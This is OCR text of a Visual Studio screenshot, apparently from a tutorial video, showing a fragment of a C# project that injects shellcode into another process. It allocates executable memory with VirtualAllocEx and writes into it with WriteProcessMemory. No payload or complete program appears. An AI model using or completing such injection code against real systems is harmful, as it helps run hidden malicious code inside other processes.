 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) virtualallocex_remoteprocess Sign in
Debug Any CPU Start Live Share
Server Explorer
Toolbox
virtualallocex_remoteprocess virtualallocex_remoteprocess Program.cs
virtualallocex_remoteprocess virtualallocex_remoteprocess.Program Main(string[] args)
101 int shellcode_size = buf.Length;
102
103 IntPtr startingptr = VirtualAllocEx(
104 prochandle,
105 IntPtr.Zero,
106 shellcode_size,
107 MEM_COMMIT|MEM_RESERVE,
108 PAGE_EXECUTE_READWRITE
109 );
110
111 int byteswritten = 0;
112 WriteProcessMemory(
bool Program.WriteProcessMemory(IntPtr hProcess, IntPtr lpBaseAddress, byte[]
lpBuffer, int nSize, ref int NumberOfBytesWritten)
209 % 0 2
Output
Show output from: Build
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'virtualallocex_remoteproc
virtualallocex_remoteprocess
Properties
References
App.config
Program.cs
Solution Explorer Team Explorer
Properties
Ready Ln 124 Col 51 Ch 51 INS Add to Source Control
Ps Pr ENG 15:58